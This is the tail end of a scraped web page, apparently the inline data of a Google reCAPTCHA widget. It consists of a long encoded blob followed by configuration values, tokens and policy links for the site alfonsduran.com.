CusOSAF5pD8OFEsKxwpEbwqI7w5kiK2XDqATCksOmRh7CrcOcY1QMw5FoaMOzw4whw54hWHMLw4rDtxrDuzHDl8OfHcOBL03DthU/dcKuw6LDrsOtwozCmhtvJlHDhVjDj8O/[base64]/[base64]/I0/DscOAQMOtwojCtC/CjWFpwofCtsKdw6XCmjfDiQHDg8KEFMKFOXpHNMKJw5TDn8KewoAGw4fDocO6IsOGw7JOwoEYbX3DjMKVw4p7ezFywpB+NhbCjQzCjyvCv0Z/w5QdDcKvwo7Dmj4WwqB2FW7DrDjCt8KHE0NfwqcJYsKDwqgYfsK3w608GF3Cv2XDvjhWwrHDkMKEw48swp1RCAPDvsO7w7/DtSlywo7DjQPDocOJfXFQw5hrN8Kfw4RbMcOhRMKDY8KnwovCmcKmwpYPJMKGw4gmCDnCjiIUZ27DsQEUWMKBGcO1AS8xw491wqDDhsOkaMOUw7rDqMOMfMOPf8Ope8K5wrvDtHPDowIhckwkwq/CmsKZE8KNw6rClcK3FFgkS35nK8O1cFvDgcOWBG3CgS4HAcKGwrrDgMO4w70fa8KiUMOBwoMWwq8kPi/[base64]/CuBdSwpTCjMKhw47CoTLDhkMZfsKqdcK7JMO+ccKmAEvCoygAOgYBe2fCjzRZwpTCi8O1QMK+wqkRZMOdC8KRDMKHc2ZHaQFsPwfDlXorwp55w7bDjkB/[base64]/DtR/[base64]/w4XDrAvCpQNISMOVw5lrCzzCmsK5IMKQYMKfZgsqdQ/Cg8O2UWMiYsOMe8O/w4R+bCbDq39MARxwwqNzw7s6ccKVVMOkw4/DnArCqFpHXlfDgBbDscK7H8KZcBgRw6ggfyPCuWB6w5dvw4zCtMOqJU3DrlTCnMKqFcKJQsOnwr8VWcO7fsKNVk7DqgtEIMOPwp3CsXAQw4XDkcO/WsKPWsKpMXBtw5ddw4R7w7JYfSUWJmzCpXbDj8OZHBJGw5rCk8Oiw7PCgTJ5wpNqwonDjzrDqRA2w4PCvMKaAMOLEMKLw7w3D8KRwrFOwp/CvMKmfSlDe8O3NcKjw43DjU8Ew74bwo/[base64]/[base64]/Dn8KsYcKbOMKVDWdHw6LCl8KQwpXDjsKAO3nDv8OIw4l+CcKKw6XCrMKOw55XGCXCtsKISCAPSAfDusOLw5bCgsKuTRUkasOWRsOuwrsnw55CXEfCsMOrwr9Uw43DiEXDrT7Dq8KDfMKYWTEHAcO2woZzwp/[base64]/DjQvDv8K2NSIywrN1w68kQMOywqxjalfCrSJew4ZcGcO+WynCjWLCqmrCqhxpX8OsKsKgLMOtNMOsNsOsw69QemxcKCzCrcKhTRzDhcK0w7rDlRLChcOnw4F+ZQPDqzPCglB4wpYjecKNHsOrwphkd24lTsKIwpNvJsK6ZR/CnBTDjjw3LwAwf8Khw71+fsKAwrxJwq41w5fCg3tMwqp1cBzDicOgUMORWADDuwlqBk7DrUjCiMO/ccOQMDw5VHbDucOWwo7DryHCqQ4wwrzCpj7Cr8KMwqzDn8OJFsKYw6DDg8KndCAfE8KTwo3Dk21zw4XDomzDisK7BgPDsGlKCkQQw5/DqHfCjsK9w4PCiE4pw5J6w5Etw7Q3akLDpjHDrcKqw4TDq8OySMK8TEJmeSjDvcKSHxzDgHILw4HCjHJQw4odQUAifAhOwrLCgsKvIBcAwqzCj1tqw78cwrjCqMOVYDbDgcKPw4DChm7DlEYGw6/CqcOAVsK5wqrDiMOMw5ddwodbCMO2CMKmF8OPwoLCg8KHw7zDngzCi2DDscKxYMKlw7bCpMKrAMOhwoQDSjrClTfDhGgTwpHCsxJgwrbDtMOIDMO8VsOQEAXDsnXCjMONM8ORwqlTw7/CrcKJwqbDmxc8IMOIU0fCnSvDjHvCunnCuUIJwqVAE8K3w43CmsK0wooYO0/Ch1YbaVjCl8K9ZcKySWgcw78pAMK5fcO8w4nCi8O3UVbCk8KmwojDsXdYwrzCosOIK8OMScOEET/[base64]/f0rDpsO6w4VCW1oCw7rDjMKDw4zCqzjCpcOgTzAdw7LDpjwpNMKJw6jDmcKfdMO7NMOMwobDuAxmHnXDgCnDrMOKwpjDrlvCisOsJzrClsOcw6YkRFLDjWjDryHDpSnCuid0w6/Dl1dtbT45acKySREmWD7CmMK6QWIOHsOPEMK6wqoDw7VUScKEYWgzwqnCvcK0axHDtcKNKMKww6INwpAyZSVvwqnCswnDkkJow5JZw7dgLsOxwrYXWHbCg8OEQHQLwoXCqsKBw5DCk8O2wpDDiQjDrjDCswzDvFDDi8Ovf1/CrXEBGcKyw5pUw4DCl0LCiMOPOWLDmXfDpsOtUsOwA8KEwo/Cv0o6w6kWwoAfFMKIwohXwqzDnUrDgMK4TjTDqx80f8KNMHLDvRoNOUJCTcK0wr/[base64]/[base64]/DtMOpw43DhSzCkz3DjMOOwpwGN8OgwpbCujvCnwsgw4NhIsKJw7nCn8KMw7/CoMKlTAHDocOePQTCuzFwQsK9w7EHBW56HBIVw4YXw7w7TFQ4wqrDpsOTbXbDsQQ8UMOpREHDosOrVsKHwoUhOlTDrsKVV0PCosOgK2BtPcOoD8KZEMKmwo3Du8OHw4lII8OMDcOQwpszPWLCiMKaaXzDqDdYwqcYw5ZoLmLCqWN0wrocShDDqi/CvcKTw7Y/[base64]/CiHJpwrlVARrCkMKlw57CqS0sGiVcwqpHwrlQwqxMAR/DrG7Dul9Pwoh0w7Qhw4xkw4XDq3LCgcK3wrPDpcKOSzA6w4jCjSXDncK0wpfCohDCoE0Ud2drw7/DqQnCrwpKDMKoXsOzw6EKJ8KWw4PCksKYZcOcKVR5FzApYsK/RcOOwoV6Mx7Ck8O3wqgvDCoXw4Mpcz/Cj27DtHo7w4rChcKnEzPDly8hQsKyGMOSw5PDjTIHw4YZw6HCjUJ/AcO/wpLCocOwwp3DrsK3wpsnJMO1wq9GwqnCjTg8Rkk3KMKcw4nDk8OJwovCvMOING4gTFRALcKHwr5jw5N+w7zDlMOUw57CjG94w4NQwoDCjsOmw4bCl8KTCk4lwq46FR4Gwp3DnjRAwpN0wq/Dn8K5wr5qMVlsbcOGw41rwpZSZxJWPMOww6sUbXE1eEfCoVHCkB0Zw6PCml/DnMOMJWpEP8KzwqnDuT3CviNgLkfDh8OWw40HwrYJEMKQw6DDvMObwoTDpMOAwo/Ch8KiAcOhwo3ChwnDuMKWw7krf8KmKXVSwqDCssOdw47CgUbDrktTw7XDlno3w51Gw4rCs8OhGQ/Cs8KBw7ZWwobCmUUNWBjCtkDDrcKLw5/CpsKiUsKawqt1BMOuw4fCo8OXHT/DplDCn2xxw5HDvyLCocK9KhREK2vDksOeAsKSex/[base64]/Dr8Kuw6vCrzbCnCpSTMKHw6YkGRnCu8OKw5ZCMy1Kwr4JL8KacBLClTkYw4fDuifCoWodWEkRXB7DswohwrnDp8OpZTdbI8KTwoZ0GcK+w5TDkhMgT0c0aMOhVMK5wr/[base64]/Ct8KIXcKfMsOPwrtEEsKiKsKww7UiYsOJw6PDu8KKf0Isw5xIAcKMwq5Zw5Jkwp7DujLCu0DCgcK/wr/[base64]/CpXDCusK2w6zCukxSw7zCoHghw4jCvhMxLjLCvlHDlcKAw7Nxw4jCvMOAwqTDu8KZw6ckWAwWfcK8f31vw7HCnMKRaMKUe8OLR8K9w4PCoHc6Z8OaLsOFwpV/wpnDrSzDhFHDicKOw4rDmXZkMMOQGW40fjLCmcORw6NVw4jCrcKjBnXChBARF8Oaw6dSw440wqggwqPDtMKWc3vDtMK/w6XDtEnDkcO6ZcOrw69mwqPDmyjChcKFKcOGX0l/TcKFwo3CiBNsb8KoOMOuw6NEGsORPAZiEsOWJ8Ozw7fDsAFSLWUGw5nDh8KdXwHCtcKow4DCqUfCtUbCkjrCnCZpwp/DqsKwwoTDtG05V2Vdwpcrf8KrwrdRwoPDsR/DpjXDj2hUfATCsMO1w7LDk8OvDyDDu3/Cl1jDuC/Cl8KBX8KjDMOQw5JMDMKhw41+dsKDwrswcsOwwpZjejBVcWTCusOVSB/CrAXCtnXDlC3Do0xJA8OSfU4xw6PDv8K0w7FEw6paCMORTivDtiDCl8KIw4dtXVvDkcOBwrA5XcOewpbDsMK3bsOFwoPCvgkrwrbDiEZkB8Kuwp/CncOZEcKkccOgw4ADJsKbw7xkJcK/wqXDo2bCusKuDAXCpsOzYcKjN8OZw7/[base64]/[base64]/wpYEwrrDi8K9w5cQGMObwqzDsQ9uw5/Cm3DDngDDvsKbw78uwrAkQ2pXwqtnOMKOwpw0PHzCrhLCv3VSw5Jdwqd5FBrCvTnCv8KVwoJlM8ODwojCusO/QXwDw5x5NB08w50TO8KNw7hEwqtMwokEZcKtK8KowrRBUSVJC3/Cqz1qcGbDtsKfC8K2P8OOVMKlBHExw40TcC7CmFHCk8Knwp7CmcOZw7VrHVXDiMOSA3rDtgpsFVhUOMKkWsK2b8Kuw5jCiQHDn8O/w7/DmkIXGzUJw4TDvcOMOMOSUMK+w50ZwoHCjsKPccKCwr8pwqrCnBQHLAVBw4vDt3wFEMO7w4w/wprChsOUeTBSDMKFFQzCpG7DnMOjEsKHEBXChcOcwr/[base64]/[base64]/DgXTCn8K6w7TDklfDliDCjcKwP39owpfDg8OOwqPDrMOZJcKfwo8LFwLDmTFpwrbDs04+C8KoTMK/[base64]/[base64]/CjsOBY1BEJSN7woERBcKmw6Inw6rCjnQDw4LDizDCpsOww67DpQ/DtDTDiBVRwpfDsRU0YcKMOn3CiSfDusKlw5gmNzpSw4kXL8OkWsKoKn4jNB/CuFnCisKXB8O7NsOyVG7Cq8KXYsOAZxrClQ7Dg8K4AsO6woHDgyMhSR0zwrzDkcKBw4nDscOow6nCnsKgQRh3w6XDonXDjMOywq0OS3zCq8OKYDlBw6nDncOkw597w5jDsyg3w65Rw7RIVgDDujxZwq/ChsOPL8KMw7ZuAlxgYRPDlMKNMErDscO5MAkAwonCk1QVw67DlMOOCsKIw73DtMKpDmcKdcOLwqw7AsOALH56ZcOswqDCnsOYw4bCo8K5A8KTwpQ0BMKZwq3ClEXDo8OcPXHDpxtCw7hcwqTDr8K8wpxna13DmcOhWDpQNHZzwr/[base64]/[base64]/Cj8KZKWN4YQQPJ8Kkw7XDmXozw6UqElXDs8ORY8O8C8OxAixBwqLDukN1wrPCiQ7DjcOpw5IRYMKlwoBfecO8QcKAw5hNw6rDjsKNRjHCtMKAwrfDvcKNwqvCh8KodBE7w5YDeHTDmMK2wpTCvMOhw4TDmcOFwqvCmnDDph1mw6/DssO5IFZQdizDpwZdwqDCkMK0wp/DvF3CrcKVw7Uyw6vCgMKqw44XQcOHwoLCvh3DkSvDq2t6dw/[base64]/DuSjCsGJad8OkwromTcKCK8OyeDFJbkpRw7bDqMK0a0ETVcOBwrxSw7Y2w4oIIwZIRwA/AcKXcsKXwrTDicKzwrDCu33DosOkG8KiMcK0HsK3w4rDnMKRw7nCtwbClCEGDXdoEH/DoMOYTMOTN8OQBsK6wpZhAmJYD3HChyrCg294wrrDsG9me8Kvwr7Dv8KswpJMwodsw5nDtsKrwp7DhsOWNcK4wozDicKLwqxYNBjCl8O1w7jCg8ObdzvDv8OAw4bDhsKwAFPDkEd8w7QNIMO4wpHDpw59w6ALCcOqVkAEUSp9wrTDsB8rAcOINcK/AGljcWxXbMOOw5jCqMKnfcKuLzd3L0XCpC48LT3Ci8K7wq3CuErDlGLDr8OYwpTCkiLDiTLCv8ONGcKSMcKAw4LCj8OdPcKcTsODw4bDjCnCuhrCrFUIw6LCq8OCFw9zwqbDhjRjw4EbwrZOwoF1Umgtw7FXw7NXWQxwW3HDhkLDocOEWSlLwppYRC/[base64]/DqcKsdDdCwpXDqm5kOsOFwoREwoDDp8ODw7kmw6tnwoHCiWQJdXHCtcKwARRow6PCp8O0Bz5iwojCnkPCoiIwHz7CqmwXGQ/CoUDDnWVLLXXDlMOIw7fChxjCiDsKI8OWw5k9B8O8wqEpwo3CjsOzaypBwrPDsGTCmTfCl3PCtxp3ScOPAMKWwpcGwpjCnzJYwoLCvsKuwoLCkC3ChiZLOQjCssKhw6NCE2xKEcKlw4nDpX/DpAJBZyXDnMKZwpjCrMOrQMOOw4vCqDFpw7x6eHELDHnCisOKfMKfw4Zww67CjgXDtWTDp1p8JMKdS1UkdFJRCMKCN8OSw7rCpWHCrsOUw4xNwqbDky7ClMO/XMOXD8OoC3wGVkgdw5gRS2TCpsKfbnEWw4rDiidaVcOye2rDrRLDt0syKsO0Yh3DrcOQw4jClHZMwqjDuyIvO8OhJQArdGXDvcOxwpIWIDTClsOtw6/CucKbwqNWwpPDj8O8wpfDm1vDj8OGw6jDiwTDncKQw5HDsMKDGkvDgMOvDsOMwpNvZMKaNMKYIcKgbxsDwp0+CMOoKkDCnGPCmkvDlsObQgDCkn7CpcOvwqXDvG/[base64]/CrMOSRcOSL3/DmcKrccK/wrvCpjlXw4TDqRbCgzLDu8OAw4DDsMORwqcew6l3KUsewpENUSlFw6DDh8O6MsKlw5XCnMK2w6cgPsKQMg5EwqUTK8KXwqEcw7dAccKQwrhawpwlwrrCucKmLxLDmDnCscOUw6fCnlk+HsKYw5vDqShROCbDhWc9w4I9FMOdw4xgfjzDosKOSTYfw6NhQcO4wo/ClsKYAMKyesOyw5HCo8KobFcWwr0cbcONYsOGwofDs3rCkcOIw4HDsicpbsOOADXCpCccw603Km1pwqvCvVNNw6zCjMOjw6s2UsKewqfDncK1BMOTw4fDn8ORwqjDnhbCpEMXG3DCvMO5V10pw6PDgcKHwpAaw4PDvsOlw7fCkER9DzkUwqtnwrrCiwx7wpUQw5VVw6/Di8KkAcObYsOMw4/ClsK6wprDvl5Iw5HDk8OIQVpfa8KJGmfDvR3CqnvCtsKmc8Osw5LCmMKgDkzCmsKnwqp/[base64]/[base64]/DjR/Di8OrCj7Do8OOw6BtwqIewrsFw4vDlgwBHMKue8OEwpNsw5t/I8O9VyYIL3vDkAzDm8OJw73Dh05Zw5zCkELDhsOeKm7CkcO2BMOEw5c/[base64]/CgMOhIjbDjT4TwqnCphYAw7DDo8K9wqx6w7/DjnB9BBLDiMOJw7hXG8OOwq/DjHjDh8OZejjCgFYrwo3Cn8K/[base64]/Dtl3ClQrDiMKCwpZucDEUO8Ogclxow5omw7tNX8KTw7hxR3nDmsOVw57Dt8KbccO2wolSexHCsU3Cu8KAb8O2w7DDs8K4wqHDvMOKwq3CrnBNwq0ZXk/Dhh0APkPCihjCkcKmw5jDtGciwp5Lw7dGwrACT8KsacOfAiDDjcK+w5tuFGBqQsOcDhw/[base64]/J0jDrsKkCMOUHsOBbyVlwohiNcKfYnRCwro8w44Dwq7Dg8OnwpkiQirDiMKqw5TDti1QH1N3c8KpJ3rDmMKowoJEYsKkUG0wOMOefMOBwrs/Ln4RXsOPTFzDiADCmsKmw6DCi8O1WMOiwp8Cw5fCo8KQFgfClcK0TMOLdRR1b8OGJm7CnRgxw5HDgWrDiFrCmDnDgmjDsBBNw77CuU/CicOKfztMM8K/[base64]/worDk3zDrMKkGcKEwr3DkncUwrHDsQ1nb8KkemU4w691w4EJw4JZw6tnc8OfC8ORS8OTOcOsMsO7w5LDtU3DoQzCiMKDwozCvcKEbUTDhRAEwqTDmMOowrfDjcKjIyEswqJBwrrDuzAiEMOjw7DCiBFJwpVSw6osQMOLwr/Cs2EYV1IfMsKZO8OrwpVlOcOUfyvCkcORDsKMM8O3wrRRVcOEQcOww7R3ZEHDvjvDsUV/wppJcW/DjMKyUsKPwoI/[base64]/CuMO4XTfDjMO8XDfCv8Kyw6XCo8OowrIUZMKewrdoPi7CrxHCgkvCjsOaRMKWAcOJZEtYwqPDpyp2woHChiBLCcOaw4EaPFQSw5zDjMK1C8KaEzE7LG3DoMK5wotnw4DDrTXDkFjClljDnGYqw7/DpcOlw5RxOcKow57DncKcw4YxWMOvwpHCisKSdcOha8OLw6xBGgVGwrrDi0fDjMOBXMOAw6I7wq1LQcO/TMOBw6wTw7opRSXCtwB8w6nCoRsHw5k5P2XCp8Ktw4zDvn/[base64]/ClcKOwqlVQsOsU8OGKmPCusOyw5ogw5JsHGpXYMKiw7F+w7R2w4QvbsOywrI0woIeE8KtIsOtw4EVwr/CqnPCssKqwo7DrMOgKUkdWcOjNBLCu8Kpw70zwoPCtcKwDsKjwqDDqcKQw6McGcKqw5h6GjvDmwxbWcKbw6/[base64]/w5zDsMOSFMOIw7DDiW8rw67DssOfDl7CosK3w5jCuRsnB3ltw5JZCsKIWAPCsDvCqsKCKcKBJMOYwqPClhfCu8KlN8K4wo/DgMKwGMOpwq0yw4zCngNkWMKMwoEQDiDCtzrDlMK4wqjCvMKnw5w0w6HChgRAYcOCw5BYw7lGwqstwqjCg8KzOsOXw4fCrcKeCnw+ZVnDjRF5VMKVwo00KnM5eXrCrnfCrsKOw7AGPcKYw6g8TMO/wpzDr8KCQsKMwphPwoBswpTCuUjDmm/[base64]/[base64]/Cq8OTw4PDi2nDjRLCpy/DrcO/fUPCnTnDrMOMw4zDh8KQYMO2XsKbBcKAQ8OMw5XDmsKLwoPCpR1/PjteaURRKcK2IMOTwqnDtsKxw5hpwpXDn1RpNcKaQwxZBcOEDXtuw4huwp89LcOPY8KuOcOEKMO/[base64]/PcOwaVscLCsje8K8NC03w57CqsOGcsKvwrR2w6wZw5/DicOlwpoFwo3Drn3Ch8KqJ8K/[base64]/[base64]/w5/DvsOHccKPwqAWw4XDu8K7DDIHLcOpKSjCjsOCwrZkw5gVwq4fwqrCvsOYeMKNw5bCgMK/[base64]/CumfDmMO4w5gpw6PCnHTDvAsXKAjChH8ESMOnG8KzJMKMVMOCP8O7bGnDosKAEcOzw4fDnsKeKMK3w6VOLGzCsVvDgTnDlsOqw5ZVaGXDgTXDhnpswpBGw78AwrQCNXoNwoQ/HcKIw7VNwq8vFATDicKfw4LDmcOcw78+SxjChRptOsKzXcO3w7gewpfCocObKMO6wpfDpWXDnybCokzCo2nDr8KOOU/DjRJvB3TCnsOyw7rDvMKkwoPChcOcwpjDh0dHeXxIwojDszVhR25DKVsvAsOrwq/CjDwZwrTDhjhMwpRFUcK2H8O2wqDCgsO3XiXDkMK+Cn4rwpTDlsORBSMGw4cgVMOuwp/[base64]/wrVOw6rCmsO0Lk/CmMKRPWHCqSjCsFnCgMOhw6HCtcOJD8O3QcOpw4Q0bcONIMKBw6gifnvDtnvDn8Okwo/[base64]/CqsOcCDfDs1ANKcKpAFrDqE0dXMODSsOENsO3AmVnU089w43DlAEEwocSccOFw4vCkcKywqhYwqI6wpzCl8OcfcOmw41rciHDvsO/P8KEwp4Rw55Hw4/[base64]/CmXvCkMKrwqTDuMK/AgbDgE1qLsKawo3DnjJ7RwlmRT1Kb8OawpVSNT0gBEBRw4Q+w48twrJ3DsK1w5U0CcOTw5UkwpzDsMOLGHItCx3CvXlNw5LCmsKzHlInwrVwC8Oiw4TCpFXDqTAxw5gUTcOYGcKOO33Ctw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://alfonsduran.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SKr+F/vgokG37BtgEafRwMWxY4JqxG7OWVYpuJ2ZZ+g\\u003d\x22,1,0,null,1,1768726014158,0,0,[186,200,25,12],null,[63,198,131],\x22RC-C-hDonDvmFhqXA\x22,null,null,null,null,null,\x220dAFcWeA7Ym0C6N9-6SCqLzn-EsoHPIbnYt72_bKeHo1dhP6V7iAC_hPmovBRql3PMeiDwLNn9zqOIv5_RlQaTMxE6Mm3SGU0hRA\x22,1768808814171]");
    </script></body></html>